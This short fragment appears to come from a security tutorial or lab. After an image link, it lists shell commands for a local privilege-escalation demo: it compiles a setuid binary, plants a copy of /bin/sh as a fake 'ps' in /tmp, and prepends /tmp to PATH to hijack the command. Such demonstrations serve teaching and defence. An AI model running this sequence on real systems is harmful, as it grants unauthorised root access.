 gcc demo.c -o shell cp /bin/sh /tmp/ps export PATH=/tmp:$PATH chmod u+s shell ./shell id
